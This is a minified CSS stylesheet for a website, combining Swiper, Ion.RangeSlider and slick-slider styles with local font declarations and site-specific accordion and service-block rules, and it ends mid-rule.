.swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) 